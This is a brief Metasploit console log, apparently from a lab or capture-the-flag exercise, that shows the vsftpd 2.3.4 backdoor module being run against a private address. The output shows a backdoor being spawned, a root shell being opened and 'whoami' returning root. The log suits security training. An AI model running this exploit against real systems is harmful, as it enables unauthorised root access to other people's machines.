 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 10.10.10.6:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.10.10.6:21 - USER: 331 Please specify the password.
[+] 10.10.10.6:21 - Backdoor service has been spawned, handling...
[+] 10.10.10.6:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 2 opened (0.0.0.0:0 -> 10.10.10.6:6200) at 2021-03-18 17:00:34 +0800
echo $SHELL
/bin/bash
whoami
root